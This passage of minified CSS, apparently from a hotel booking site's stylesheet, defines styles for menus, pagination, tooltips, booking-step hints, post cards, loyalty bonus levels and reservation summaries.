ease}.menu-c__item-link:after{background:#e4002b;bottom:0;content:"";display:block;height:2px;left:0;opacity:0;position:absolute;transition:opacity .2s ease;width:100%}.menu-c__item-link:hover{color:#2b2a29;text-decoration:none}.menu-c__item.active .menu-c__item-link{color:#2b2a29}.menu-c__item.active .menu-c__item-link:after{opacity:1}.menu-c__button{color:#666;display:none;position:absolute;top:50%}.menu-c__button_prev{left:0;margin-top:-20px}.menu-c__button_next{margin-top:-20px;right:0}.menu-c__button.shown{display:flex}.menu-c:has(.menu-c__button_prev.shown) .menu-c__scroll{-webkit-mask-image:linear-gradient(90deg,transparent 1%,#fff 5%);mask-image:linear-gradient(90deg,transparent 1%,#fff 5%)}.menu-c:has(.menu-c__button_next.shown) .menu-c__scroll{-webkit-mask-image:linear-gradient(90deg,#fff 95%,transparent 99%);mask-image:linear-gradient(90deg,#fff 95%,transparent 99%)}.menu-c_hotel{position:sticky;transition:top .2s linear}.menu-c_hotel:before{bottom:0;box-shadow:0 4px 20px rgba(0,0,0,.15);content:"";display:none;height:10px;left:0;position:absolute;width:100%}.menu-c_hotel .menu-c__data{background:#fff}.menu-c_hotel.menu-c_sticky{z-index:1001}.menu-c_hotel.menu-c_sticky .menu-c__inner:before{bottom:auto;top:0}.menu-c_hotel.menu-c_sticky:before{display:block}@media only screen and (max-width:1239.98px){.menu-c__list{gap:0 30px}.menu-c__item{font-size:18px}.menu-c_hotel.menu-c_sticky .menu-c__inner:before{display:none}}@media only screen and (max-width:1043.98px){.menu-c__scroll{overflow:auto}.menu-c__list{flex-wrap:nowrap;gap:0 20px;left:0!important;padding-right:20px}.menu-c__item{white-space:nowrap}.menu-c__button.shown{display:none}}@media only screen and (max-width:767.98px){.menu-c__item{font-size:16px}.menu-c__item-link{padding-bottom:20px;padding-top:20px}}@media only screen and (max-width:575.98px){.menu-c__inner{margin:0 -20px}.menu-c__scroll{-webkit-mask-image:none!important;mask-image:none!important}.menu-c__list{padding-left:20px}}.menu-d,.menu-d__inner{position:relative}.menu-d__inner:before{background:#eee;bottom:0;content:"";display:block;height:1px;left:0;position:absolute;width:100%}.menu-d__list{display:flex;margin-left:-34px}.menu-d__item{font-size:16px;line-height:1.5;margin-left:34px}.menu-d__item.active .menu-d__item-link{color:#000}.menu-d__item.active .menu-d__item-link:after{display:block}.menu-d__item-link{color:#656361;display:block;padding:22px 0;position:relative}.menu-d__item-link:after{background:#e4032e;bottom:0;content:"";display:none;height:2px;left:0;position:absolute;width:100%}.menu-d__item-link:hover{color:#000;text-decoration:none}@media only screen and (max-width:767.98px){.menu-d__inner{overflow:auto}.menu-d__item-link{padding:18px 0}}.menu-e__list{display:flex;flex-wrap:wrap;padding:1px 0 0 1px}.menu-e__item{margin:-1px 0 0 -1px}.menu-e__item-link{background:#fff;border:1px solid #aaa;color:#aaa;display:block;font-size:14px;padding:7px 13px 8px;position:relative;text-align:center;text-decoration:none;white-space:nowrap}.menu-e__item-link:hover{color:#2b2a29;text-decoration:none}.menu-e__item.active .menu-e__item-link{background:rgba(228,0,43,.06);border-color:#e4002b;color:#2b2a29;z-index:1}.menu-e__text{color:#8d8d8d;margin-top:20px}.menu-e_1 .menu-e__item-link{min-width:120px}.menu-e_2 .menu-e__item-link{padding:8px 19px 9px}.menu-e_color-1 .menu-e__item-link{border-color:#e6e6e6;color:#807f7f}.menu-e_color-1 .menu-e__item-link:hover{border-color:#c4c4c4}.menu-e_color-1 .menu-e__item.active .menu-e__item-link{background:none;border-color:#2b2a29;color:#2b2a29}@media only screen and (max-width:1043.98px){.menu-e__list{flex-wrap:nowrap;overflow:auto;padding:0 0 10px}.menu-e__item{margin-top:0}.menu-e__item-link{display:block;min-width:0}.menu-e__item:first-child{margin-left:0}}@media only screen and (max-width:340px){.menu-e__item-link{font-size:14px}}.menu-f{box-shadow:0 1px 3px 0 rgba(43,46,51,.24);padding:16px;position:relative}.menu-f__value{display:none}.menu-f__list{display:flex;flex-wrap:wrap;gap:10px 16px}.menu-f__item{align-items:center;display:flex;gap:0 5px}.menu-f__item-link{background:none;border:0;color:#aaa;display:block;font-size:14px;padding:0 0 0 29px;position:relative;text-align:center;text-decoration:none;white-space:nowrap}.menu-f__item-link:hover{color:#2b2a29;text-decoration:none}.menu-f__item-icon{align-items:center;border:1px solid #000;border-radius:50%;color:#fff;display:flex;font-size:12px;height:16px;justify-content:center;left:0;position:absolute;top:.27em;width:16px}.menu-f__item-icon-canvas{display:none}.menu-f__item .btn-tooltip{font-size:16px}.menu-f__item:last-child{margin-right:0}.menu-f__item.active .menu-f__item-link{color:#2b2a29}.menu-f__item.active .menu-f__item-icon{background:#000}.menu-f__item.active .menu-f__item-icon-canvas{display:block}.menu-f__text{color:#8d8d8d;margin-top:20px}@media only screen and (max-width:1043.98px){.menu-f{box-shadow:none;padding:0}.menu-f__item-link{font-size:15px;padding-left:32px}.menu-f__item-icon{font-size:13px;height:20px;top:.2em;width:20px}.menu-f__text{margin:8px 0 12px}}@media only screen and (max-width:767.98px){.menu-f__value{align-items:center;background:#fff;box-shadow:0 1px 3px rgba(16,18,20,.2);display:flex;font-size:14px;gap:0 6px;justify-content:space-between;padding:0 36px 0 0;position:relative}.menu-f__value-arrow{font-size:10px;margin-top:-.5em;position:absolute;right:15px;top:50%}.menu-f__value-text{flex-grow:1;padding:13px 0 13px 16px}.menu-f__value .btn-tooltip{font-size:20px}.menu-f__list{background:#fff;box-shadow:0 1px 3px rgba(16,18,20,.2);display:none;left:0;padding:6px 0;position:absolute;top:100%;width:100%;z-index:10}.menu-f__item{align-items:center;display:flex;font-size:14px;gap:0 6px;justify-content:space-between;padding:0 12px 0 0}.menu-f__item-link{color:#2b2a29;flex-grow:1;padding:6px 0 6px 16px;text-align:left}.menu-f__item-icon{display:none}.menu-f__item .btn-tooltip{font-size:20px}.menu-f__item.active{display:none}.menu-f.expanded .menu-f__value-arrow{transform:rotate(180deg)}.menu-f.expanded .menu-f__list{display:block}.menu-f_empty .menu-f__value-arrow,.menu-f_empty.expanded .menu-f__list{display:none}}.pages-nav{flex-wrap:wrap;list-style:none;margin:0;padding:1px 0 0 1px}.pages-nav,.pages-nav__link{display:flex;justify-content:center}.pages-nav__link{align-items:center;background:none;border:1px solid #cdcdcd;color:#cdcdcd;font-size:15px;height:32px;line-height:1.2;min-width:32px;padding:0 5px 1px;position:relative;text-decoration:none}.pages-nav__link:hover{border-color:#2b2a29;color:#2b2a29;text-decoration:none;z-index:1}.pages-nav__item{margin:-1px 0 0 -1px;padding:0}.pages-nav__item.selected .pages-nav__link{border-color:#2b2a29;color:#2b2a29;text-decoration:none;z-index:1}.pages-nav__item.disabled{display:none}.pages-nav_margin_1{margin-top:20px}.pages-nav_type-1 .pages-nav__link{border-color:#2b2a29;color:#2b2a29}.pages-nav_type-1 .pages-nav__link:hover{opacity:.6}.pages-nav_type-1 .pages-nav__item.selected .pages-nav__link{background:#2b2a29;color:#fff}.progress-mini{display:block}.progress-mini__title{font-size:12px;margin-bottom:2px}.progress-mini__scale{background:#f3f3f3;border-radius:5px;height:10px;position:relative}.progress-mini__scale-inner{background:#04b05d;border-radius:5px;height:100%;left:0;position:absolute;top:0}.progress-mini-a{border:1px solid #aaa;line-height:1.4;padding:25px 30px}.progress-mini-a__head{align-items:flex-end;display:flex;flex-wrap:wrap;justify-content:space-between;margin-bottom:25px}.progress-mini-a__items{font-size:18px;font-weight:600}.progress-mini-a__bonuses{color:#aaa}.progress-mini-a__bonuses-current{color:#d15d30}.progress-mini-a__scale{background:#aaa;height:1px;position:relative}.progress-mini-a__scale-inner{background:#d15d30;height:100%;left:0;position:absolute;top:0}.progress-mini-a__items-completed{margin-top:15px}.amount-mini{position:relative}.amount-mini__input-text{padding:0 40px;text-align:center;width:100%}.amount-mini__button{background:none;border:1px solid;border-radius:50%;color:inherit;display:block;font-size:27px;height:1em;margin-top:-.5em;position:absolute;top:50%;width:1em}.amount-mini__button:after,.amount-mini__button:before{background:currentColor;content:"";display:block;height:11px;left:13px;margin-left:-6px;margin-top:-1px;position:absolute;top:13px;width:11px}.amount-mini__button:before{height:1px}.amount-mini__button:after{margin-left:-1px;margin-top:-6px;width:1px}.amount-mini__button.disabled{cursor:default;opacity:.5}.amount-mini__button_decrement{left:9px}.amount-mini__button_decrement:after{display:none}.amount-mini__button_increment{right:9px}.tooltip-mini{display:flex;font-size:14px;justify-content:center;line-height:1.5;position:relative;white-space:normal}.tooltip-mini__inner{background:#fff;box-shadow:0 2px 15px rgba(0,0,0,.1);max-height:400px;overflow:auto;padding:22px 32px}.tooltip-mini__inner p:last-child{margin-bottom:0}.tooltip-mini__button-close{color:#c4c4c4;display:none;font-size:11px;position:absolute;right:5px;top:5px}.tooltip-mini__button-close-icon{display:block}.tooltip-mini__button-close:hover{color:#c4c4c4}.tooltip-mini_1{max-width:400px}.tooltip-mini_1:after{content:"";display:block;height:15px;left:0;position:absolute;top:100%;width:100%}.tooltip-mini_2{color:#fff;font-size:11px;max-width:400px}.tooltip-mini_2 .tooltip-mini__inner{background:#373636;border-radius:6px;box-shadow:none;padding:10px 16px}.tooltip-mini_2 .tooltip-mini__inner a{color:#a8a8a8}.tooltip-mini_2__button-close{right:3px;top:3px}.tooltip-mini_3{color:#fff;font-size:14px;line-height:1.375;max-width:400px}.tooltip-mini_3 .tooltip-mini__inner{backdrop-filter:blur(60px);background:hsla(0,0%,9%,.9);border-radius:6px;box-shadow:none;padding:8px 16px}.tooltip-mini_3 .tooltip-mini__inner a{color:#a8a8a8}.tooltip-mini_3__button-close{right:3px;top:3px}.tooltip-mini_temprorary{left:0;position:absolute;top:0;visibility:hidden;z-index:10200}.tooltip-mini_shown{visibility:visible}@media only screen and (max-width:1043.98px){.tooltip-mini__button-close{display:block}}@media only screen and (max-width:767.98px){.tooltip-mini__inner{padding:15px 20px}}.hint{backdrop-filter:blur(64px);background:hsla(0,0%,9%,.9);border-radius:6px;color:#fff;display:block;font-size:14px;left:0;line-height:1.3;padding:7px 30px 7px 8px;position:absolute;top:0;white-space:normal;z-index:10}.hint__arrow{bottom:100%;height:10px;left:50%;margin-left:-5px;overflow:hidden;position:absolute;width:10px}.hint__arrow:before{backdrop-filter:blur(64px);background:hsla(0,0%,9%,.9);bottom:-3px;content:"";display:block;height:6px;left:50%;margin-left:-3px;position:absolute;transform:rotate(45deg);width:6px}.hint__inner{max-height:400px;max-width:400px;overflow:auto;width:-moz-max-content;width:max-content}.hint__inner p:last-child{margin-bottom:0}.hint__inner a{color:#a8a8a8}.hint__inner a.hint__text{color:inherit;text-decoration:none}.hint__text{display:block}.hint__button-close{background:none;border:0;color:#fff;display:flex;font-size:10px;opacity:.5;padding:0;position:absolute;right:10px;top:10px}.hint__button-close:hover{color:#fff;opacity:.7}.hint_position-top .hint__arrow{bottom:auto;position:absolute;top:100%}.hint_position-top .hint__arrow:before{bottom:auto;top:-3px}.hint_shown{display:block;z-index:10}.hint_bm-select-dates{left:50%;margin-top:12px;top:100%;transform:translateX(-50%)}.hint_bm-select-dates-1{margin-top:252px;top:100%}.hint_bm-check-rooms,.hint_bm-guests{left:50%;margin-top:12px;top:100%;transform:translateX(-50%)}.hint_booking-step-1-select-rate{bottom:100%;left:50%;margin-bottom:12px;top:auto;transform:translateX(-50%)}.hint_booking-step-1-login{left:50%;margin-top:8px;text-align:left;top:100%;transform:translateX(-50%);width:calc(100% - 12px)}.hint_booking-step-1-login .hint__inner{width:100%}.hint_booking-step-payment-food{left:12px;text-align:left;top:100%;width:230px}.hint_booking-step-payment-food .hint__inner{width:100%}.hint_booking-step-1-select-guests{bottom:100%;left:50%;margin-bottom:8px;top:auto;transform:translateX(-50%)}.hint_booking-step-1-select-rate-next-guest{left:50%;margin-top:15px;top:100%;transform:translateX(-50%)}.hint_booking-step-1-select-rate-next-guest .hint__button-close{display:none}@media only screen and (max-width:1239.98px){.hint_booking-step-1-select-guests br,.hint_mobile-hidden{display:none}}.preference-mini{position:relative}.preference-mini .react-autosuggest__input{padding-right:35px;width:100%}.preference-mini .react-select-custom__control{border-color:#2b2a29!important;min-height:36px}.preference-mini .react-select-custom__value-container{padding:0 33px 0 13px}.preference-mini .react-select-custom__value-container:after{display:none}.preference-mini .react-select-custom__group-heading{padding:0 16px!important}.preference-mini .react-select-custom__option{font-size:13px;line-height:1.3;margin-top:3px;padding:0 16px!important}.preference-mini__button-remove{align-items:center;border:1px solid;border-radius:50%;color:#656361;display:flex;font-size:16px;height:1em;justify-content:center;margin-top:-.5em;position:absolute;right:10px;top:50%;width:1em}.preference-mini__button-remove-icon{font-size:.4em}@media (max-width:767px){.preference-mini .react-autosuggest__input{padding-right:55px}.preference-mini .react-select-custom__control{min-height:50px}.preference-mini__button-remove{font-size:36px}}.offer-mini{background:#fff;box-shadow:0 2px 15px rgba(0,0,0,.1);color:#2b2a29;text-decoration:none}.offer-mini,.offer-mini__picture{display:block}.offer-mini__picture-img{display:block;width:100%}.offer-mini__data{padding:16px 20px 20px}.offer-mini__title{font-size:18px;line-height:1.3}.offer-mini__title-link{color:inherit;text-decoration:none}.offer-mini__text{color:#000;font-weight:300;line-height:1.5}.offer-mini__button-more{margin-top:15px}.post-mini{color:inherit;display:flex;flex-direction:column;flex-grow:1;font-size:16px;line-height:1.5;position:relative;text-decoration:none}.post-mini__picture{margin-bottom:10px;overflow:hidden;padding-bottom:68.94%;position:relative}.post-mini__picture-img{height:100%;left:0;-o-object-fit:cover;object-fit:cover;-o-object-position:50% 50%;object-position:50% 50%;position:absolute;top:0;transition:transform .3s ease;width:100%}.post-mini__data{display:flex;flex-direction:column;flex-grow:1}.post-mini__date{color:#656361;font-size:14px;margin-bottom:6px;margin-left:auto;white-space:nowrap}.post-mini__title{font-family:RF Dewi,Arial,Helvetica Neue,sans-serif;font-size:20px;font-weight:400;line-height:1.4;margin-bottom:5px}.post-mini__button-more{margin-top:auto;padding-top:15px}.post-mini__button-more-link{padding-left:22px;padding-right:22px}.post-mini:hover{color:inherit;text-decoration:none}.post-mini:hover .post-mini__picture-img{color:inherit;transform:scale(1.1)}.post-mini:hover .post-mini__button-more-link.btn-secondary-2{background:#2b2a29;color:#fff}@media only screen and (min-width:768px){.post-mini_1{color:#fff;flex-grow:0}.post-mini_1 .post-mini__picture{margin-bottom:0}.post-mini_1 .post-mini__picture:after{background:rgba(0,0,0,.25);content:"";display:block;height:100%;left:0;position:absolute;top:0;width:100%}.post-mini_1 .post-mini__data{display:flex;flex-direction:column;height:100%;left:0;padding:30px 20px 40px;position:absolute;top:0;width:100%}.post-mini_1 .post-mini__text{display:none}.post-mini_1 .post-mini__button-more{margin-top:auto;padding-top:0}.post-mini_1 .post-mini__button-more-link{color:#fff;text-decoration:underline}.post-mini_1:hover{color:#fff}}.post-mini-a{background:#f3f3f3;padding:20px 25px}.post-mini-a__grid_1{display:flex}.post-mini-a__grid_1 .post-mini-a__grid-item_1{margin-right:20px}.post-mini-a__grid_1 .post-mini-a__grid-item_2{margin-left:auto;min-width:90px}.post-mini-a__grid_2{display:flex;margin-left:-20px}.post-mini-a__grid_2 .post-mini-a__grid-item{flex-shrink:0;padding-left:20px}.post-mini-a__grid_2 .post-mini-a__grid-item_1{display:flex;flex-direction:column;width:36%}.post-mini-a__grid_2 .post-mini-a__grid-item_2{width:31%}.post-mini-a__grid_2 .post-mini-a__grid-item_3{display:flex;flex-direction:column;width:33%}.post-mini-a__title{font-size:24px;line-height:1.3;margin-bottom:15px}.post-mini-a__text{font-size:18px;line-height:1.4}.post-mini-a__emoji-item{margin-left:5px;vertical-align:middle}.post-mini-a__button-a{margin-top:20px}.post-mini-a__button-a-link{color:inherit;text-decoration:none}.post-mini-a__booking{position:relative}.post-mini-a__booking-date{color:#656361;margin-bottom:10px}.post-mini-a__booking-hotel{font-size:18px;line-height:1.3;margin-bottom:4px}.post-mini-a__booking-menu{margin-top:auto;padding-top:10px}.post-mini-a__booking-menu-list{display:flex;flex-wrap:wrap;margin-left:-20px}.post-mini-a__booking-menu-item{margin-left:20px}.post-mini-a__booking-menu-link{color:inherit;text-decoration:underline}.post-mini-a__booking-picture-img{display:block;width:100%}.post-mini-a__booking-comment-input-text{background:#f3f3f3;border:1px solid #aaa;display:block;font-size:15px;height:100px;line-height:1.3;overflow:auto;padding:10px 15px;width:100%}.post-mini-a__booking-comment-button-submit{margin-top:10px}.post-mini-a__booking-comment-button-submit-link{width:100%}.post-mini-a__booking-comment-result{display:none;text-align:center}.post-mini-a__booking-comment.submit-success form{display:none}.post-mini-a__booking-comment.submit-success .post-mini-a__booking-comment-result{display:block}.post-mini-a_1{padding-bottom:30px;padding-top:25px}@media (max-width:1043px){.post-mini-a__grid_2{flex-wrap:wrap}.post-mini-a__grid_2 .post-mini-a__grid-item_1{width:70%}.post-mini-a__grid_2 .post-mini-a__grid-item_2{width:30%}.post-mini-a__grid_2 .post-mini-a__grid-item_3{margin-top:20px;width:100%}}@media (max-width:767px){.post-mini-a{padding:20px 15px}.post-mini-a__grid_1{display:block}.post-mini-a__grid_1 .post-mini-a__grid-item{width:auto}.post-mini-a__grid_1 .post-mini-a__grid-item_2{margin:15px 0 0}.post-mini-a__grid_2{display:block}.post-mini-a__grid_2 .post-mini-a__grid-item{width:auto}.post-mini-a__grid_2 .post-mini-a__grid-item_2{margin-top:10px}.post-mini-a__title{font-size:18px}.post-mini-a__booking{padding-bottom:50px}.post-mini-a__booking-details{align-items:flex-end;display:flex;flex-wrap:wrap;justify-content:space-between}.post-mini-a__booking-hotel{font-size:15px;width:100%}.post-mini-a__booking-id{font-size:14px;margin-top:5px}.post-mini-a__booking-date{font-size:12px;margin-bottom:1px;order:1}.post-mini-a__booking-menu{bottom:0;left:0;position:absolute;width:100%}.post-mini-a__booking-menu-list{justify-content:center}}.post-mini-b{background:#f3f3f3;flex-grow:1;line-height:1.3;padding:20px;position:relative}.post-mini-b__title{font-size:18px;line-height:1.35;margin-bottom:6px}.post-mini-b__title-link{color:inherit}.post-mini-b__text{color:#656361;font-size:12px;padding-right:20px}.post-mini-b__button-more{bottom:20px;color:inherit;display:block;font-size:14px;position:absolute;right:18px}.post-mini-b__button-more-icon{display:block}.post-mini-c{--color-fade:255,255,255;color:inherit;display:flex;flex-direction:column;flex-grow:1;font-size:16px;line-height:1.5;position:relative;text-decoration:none}.post-mini-c__picture{margin-bottom:7px;overflow:hidden;padding-bottom:68.94%;position:relative}.post-mini-c__picture-img{height:100%;left:0;-o-object-fit:cover;object-fit:cover;-o-object-position:50% 50%;object-position:50% 50%;position:absolute;top:0;transition:transform .3s ease;width:100%}.post-mini-c__data{display:flex;flex-direction:column;flex-grow:1}.post-mini-c__tags-item{display:none;margin:0 0 0 8px;position:relative;z-index:1}.post-mini-c__tags-item-link{color:#e4002b;display:block}.post-mini-c__tags-item:first-child{display:block;flex-shrink:1;overflow:hidden;white-space:nowrap}.post-mini-c__tags-item:first-child .post-mini-c__tags-item-inner{display:block;overflow:hidden;text-overflow:ellipsis}.post-mini-c__tags-button-more{display:none;padding-left:8px;position:relative;white-space:nowrap;z-index:1}.post-mini-c__tags-button-more-link{color:#e4002b}.post-mini-c__info{align-items:center;display:flex;font-size:14px;margin:0 0 4px -8px;position:relative}.post-mini-c__info.expandable .post-mini-c__tags-button-more{display:block}.post-mini-c__info.expanded{flex-wrap:wrap}.post-mini-c__info.expanded .post-mini-c__tags-item{display:block;overflow:visible}.post-mini-c__info.expanded .post-mini-c__tags-item:first-child{width:100%}.post-mini-c__info.expanded .post-mini-c__tags-button-more{display:none;padding-left:0}.post-mini-c__info.expanded .post-mini-c__date{background:rgba(var(--color-fade),1);position:absolute;right:0;top:0;z-index:1}.post-mini-c__info.expanded .post-mini-c__date:before{background:linear-gradient(to right,rgba(var(--color-fade),0),rgba(var(--color-fade),1));content:"";display:block;height:100%;position:absolute;right:100%;top:0;width:20px}.post-mini-c__date{color:#656361;margin-left:auto;padding-left:6px;white-space:nowrap}.post-mini-c__title{-webkit-line-clamp:3;font-size:20px;font-weight:400;line-height:1.4;margin-bottom:5px;max-height:84px}.post-mini-c__text,.post-mini-c__title{-webkit-box-orient:vertical;display:-webkit-box;overflow:hidden}.post-mini-c__text{-webkit-line-clamp:2;max-height:51px}.post-mini-c__button-more{display:flex;font-size:16px;margin-top:auto;padding-top:15px}.post-mini-c__button-more-link{color:#2b2a29;padding-right:20px;position:relative}.post-mini-c__button-more-icon{font-size:13px;margin-top:-5px;position:absolute;right:0;top:50%}.post-mini-c__button-more_1{margin-top:25px}.post-mini-c__button-more_1 .post-mini-c__button-more-link{border:1px solid #fff;border-radius:6px;display:block;padding:13px 20px;text-align:center;width:100%}.post-mini-c__link-overlay{display:block;height:100%;left:0;position:absolute;top:0;width:100%}.post-mini-c_special{color:#fff}.post-mini-c_special .post-mini-c__data{padding:0 20px 20px}.post-mini-c_special .post-mini-c__button-more-link,.post-mini-c_special .post-mini-c__tags-button-more-link,.post-mini-c_special .post-mini-c__tags-item-link{color:#fff}.post-mini-c_bg-1{background:#e4032e}.post-mini-c_bg-2{background:#2b2a29}.post-mini-c:hover{color:inherit;text-decoration:none}.post-mini-c:hover .post-mini-c__picture-img{color:inherit;transform:scale(1.1)}.post-mini-c:hover .post-mini-c__button-more-link{font-weight:400}@media only screen and (max-width:1239.98px){.post-mini-c__title{font-size:18px;max-height:76px}.post-mini-c__text{font-size:16px;max-height:46px}}@media only screen and (min-width:768px){.post-mini-c_1{color:#fff;flex-grow:0}.post-mini-c_1 .post-mini-c__picture{margin-bottom:0}.post-mini-c_1 .post-mini-c__picture:after{background:rgba(0,0,0,.25);content:"";display:block;height:100%;left:0;position:absolute;top:0;width:100%}.post-mini-c_1 .post-mini-c__data{display:flex;flex-direction:column;height:100%;left:0;padding:30px 20px 40px;position:absolute;top:0;width:100%}.post-mini-c_1 .post-mini-c__text{display:none}.post-mini-c_1 .post-mini-c__date{background:none;color:#fff;margin-bottom:8px}.post-mini-c_1 .post-mini-c__tags-item{margin-bottom:8px}.post-mini-c_1 .post-mini-c__tags-item-link{border:1px solid #fff;border-radius:6px;color:#fff;padding:6px 14px}.post-mini-c_1 .post-mini-c__tags-button-more{margin-bottom:8px;padding-left:8px}.post-mini-c_1 .post-mini-c__tags-button-more-link{color:#fff;position:relative}.post-mini-c_1 .post-mini-c__info{margin-bottom:12px}.post-mini-c_1 .post-mini-c__info.expanded .post-mini-c__tags-item:first-child{width:auto}.post-mini-c_1 .post-mini-c__info.expanded .post-mini-c__date{padding-top:8px}.post-mini-c_1 .post-mini-c__button-more{margin-top:auto}.post-mini-c_1 .post-mini-c__button-more-link{color:#fff;text-decoration:underline}.post-mini-c_1:hover{color:#fff}}@media only screen and (max-width:767.98px){.post-mini-c__picture{margin-bottom:12px}.post-mini-c__info{display:none}.post-mini-c__title{font-size:16px;max-height:68px}.post-mini-c__text{font-size:14px;max-height:40px}.post-mini-c__button-more{margin-top:12px}}.post-mini-d{border:1px solid #e1e1e1;color:#2b2a29;display:flex;flex-direction:column;flex-grow:1;font-size:14px;line-height:1.42}.post-mini-d__head{border-bottom:1px solid #e1e1e1;font-size:13px;padding:16px}.post-mini-d__data{display:flex;flex-direction:column;flex-grow:1;padding:16px 16px 0}.post-mini-d__bar{border-top:1px solid #e1e1e1;display:flex;justify-content:space-between;padding:16px}.post-mini-d__author{align-items:center;display:flex;flex-grow:1}.post-mini-d__author-picture{align-items:center;color:#fff;display:flex;flex-shrink:0;font-size:11px;font-weight:700;height:32px;justify-content:center;line-height:1;margin-right:10px;position:relative;width:32px}.post-mini-d__author-picture-img{height:100%;-o-object-fit:cover;object-fit:cover;-o-object-position:50% 50%;object-position:50% 50%;width:100%}.post-mini-d__author-data{margin-right:6px}.post-mini-d__author-name{font-weight:700}.post-mini-d__source{flex-shrink:0;margin-left:auto;width:20px}.post-mini-d__source-img{display:block}.post-mini-d__rate{margin-top:11px}.post-mini-d__text{word-wrap:break-word;padding-bottom:16px}.post-mini-d__text-crop{max-height:159px;overflow:hidden}.post-mini-d__text-inner :last-child{margin-bottom:0}.post-mini-d__text.expandable .post-mini-d__text-crop{-webkit-mask-image:linear-gradient(180deg,#fff 80%,transparent);mask-image:linear-gradient(180deg,#fff 80%,transparent)}.post-mini-d__text.expandable .post-mini-d__button-more{display:block}.post-mini-d__text.expanded .post-mini-d__text-crop{-webkit-mask-image:none;mask-image:none;max-height:none}.post-mini-d__text.expanded .post-mini-d__button-more-text{display:none}.post-mini-d__text.expanded .post-mini-d__button-more-text:first-child{display:inline}.post-mini-d__button-more{background:none;border:0;color:#676767;display:none;margin-top:5px;padding:0}.post-mini-d__button-more-text{display:inlnie}.post-mini-d__button-more-text:first-child{display:none}.post-mini-d__button-more:hover{color:#c51f28;text-decoration:none}.post-mini-d__picture{border-top:1px solid #e1e1e1;margin:auto -16px 0;padding-bottom:60%;position:relative}.post-mini-d__picture-img{height:100%;left:0;-o-object-fit:cover;object-fit:cover;-o-object-position:50% 50%;object-position:50% 50%;position:absolute;top:0;width:100%}.post-mini-d__button{align-items:center;background:none;border:0;color:#666;cursor:pointer;display:flex;font-size:13px;padding:0}.post-mini-d__button:hover{color:#c51f28;text-decoration:none}.post-mini-d__button-icon{font-size:16px;margin-right:4px}.post-mini-d__button_like .post-mini-d__button-icon{fill:none;stroke:currentColor;stroke-width:1.4;font-size:17px}.post-mini-d__button_like.active{color:#e4002b}.post-mini-d__button_like.active .post-mini-d__button-icon{fill:currentColor}.post-mini-d__popup{align-items:safe center;color:#2b2a29;display:none;font-size:14px;height:100%;justify-content:center;left:0;line-height:1.42;position:fixed;top:0;width:100%;z-index:1315}.post-mini-d__popup-overlay{background:rgba(0,0,0,.8);height:100%;left:0;position:absolute;top:0;width:100%}.post-mini-d__popup-data{background:#fff;border-radius:16px;max-height:100%;max-width:615px;overflow:auto;position:relative;width:100%}.post-mini-d__popup-button-close{background:none;border:0;color:#b0b0b0;display:flex;font-size:16px;margin-left:auto;padding:0}.post-mini-d__popup-button-close:hover{color:#98001d}.post-mini-d__popup.shown{display:flex}.post-mini-d_type-1 .post-mini-d__head{padding:12px 16px}.post-mini-d_type-1 .post-mini-d__author-picture{border-radius:5px;height:28px;width:28px}.post-mini-d_type-1 .post-mini-d__author-picture-img{border-radius:5px}.post-mini-d_type-1 .post-mini-d__source{width:28px}.post-mini-d_type-1 .post-mini-d__bar{border:0;padding-top:0}@media only screen and (max-width:767.98px){.post-mini-d__popup-data{border-radius:0;max-width:none}}.user-mini__head{align-items:center;display:flex;margin-bottom:15px}.user-mini__avatar{background-position:50% 50%;background-size:cover;border-radius:50%;flex-shrink:0;font-size:44px;height:1em;margin-right:12px;width:1em}.user-mini__title{font-size:24px;line-height:1.3}.user-mini__bonus-level{align-items:center;color:#fff;display:flex;margin-bottom:25px;padding:20px}.user-mini__bonus-level-title{font-size:24px;line-height:1.3;margin-right:15px}.user-mini__bonus-level-number{margin-left:auto}.user-mini__bonus-level-next{margin-bottom:25px}.user-mini__bonus-level-next-title{margin-bottom:10px}.user-mini__bonus-level-next-progress{margin-bottom:13px}.user-mini__bonus_1 .user-mini__bonus-level{background:#e4002b}.user-mini__bonus_2 .user-mini__bonus-level{background:#aaa}.user-mini__bonus_3 .user-mini__bonus-level{background:#dcc07c}.user-mini__bonus_4 .user-mini__bonus-level{background:#2b2a29}.user-mini__details-item{display:flex;font-weight:300;margin-bottom:3px}.user-mini__details-item-btn-tooltip{margin-left:auto}.user-mini__details-a-item{font-size:18px;margin-bottom:16px}.user-mini__details-a-item_member{font-weight:600}.reservation-mini__part_2:has(div){margin-top:15px}.reservation-mini__grid_1{display:flex;margin-left:-20px}.reservation-mini__grid_1 .reservation-mini__grid-item{flex-grow:0;padding-left:20px}.reservation-mini__grid_1 .reservation-mini__grid-item_1{flex-shrink:0;width:31%}.reservation-mini__grid_1 .reservation-mini__grid-item_2{flex-grow:1}.reservation-mini__grid_1 .reservation-mini__grid-item_3{flex-shrink:0;width:20%}.reservation-mini__grid_2{align-items:flex-end;display:flex;margin-left:-20px}.reservation-mini__grid_2 .reservation-mini__grid-item{flex-grow:0;padding-left:20px}.reservation-mini__grid_2 .reservation-mini__grid-item_1,.reservation-mini__grid_2 .reservation-mini__grid-item_2{width:50%}.reservation-mini__picture{position:relative}.reservation-mini__picture-img{display:block;width:100%}.reservation-mini__head{margin-bottom:20px}.reservation-mini__hotel-title{font-size:24px;line-height:1.3;margin-bottom:8px}.reservation-mini__id{font-size:18px;line-height:1.3}.reservation-mini__id-value{margin-bottom:4px}.reservation-mini__state{font-size:14px;margin-bottom:4px}.reservation-mini__state_cancelled{color:#e4002b}.reservation-mini__date{margin-bottom:8px}.reservation-mini__details-item{color:#000;font-weight:300}.reservation-mini__details_1{line-height:1.5}.reservation-mini__price{font-size:18px;font-weight:600;margin-bottom:3px}.reservation-mini__remark{border-top:1px solid #ddd;color:#656361;font-size:12px;line-height:1.2;margin-top:10px;padding-top:5px}.reservation-mini__menu-list{display:flex;flex-wrap:wrap;justify-content:flex-end;margin-left:-20px}.reservation-mini__menu-item{margin-left:20px}.reservation-mini__menu-link{color:inherit;text-decoration:underline}.reservation-mini__menu-a-item{margin-bottom:3px}.reservation-mini__menu-a-item:last-child{margin-bottom:0}.reservation-mini__notice{font-style:italic}.reservation-mini_1 .reservation-mini__hotel-title{font-size:18px}.reservation-mini_1 .reservation-mini__id{font-size:15px}.reservation-mini_1 .reservation-mini__remark{border-top:0;line-height:1.5;padding-top:0}@media (max-width:767px){.reservation-mini__grid_1{display:block;margin-left:0}.reservation-mini__grid_1 .reservation-mini__grid-item{padding-left:0;width:auto}.reservation-mini__grid_1 .reservation-mini__grid-item_1,.reservation-mini__grid_1 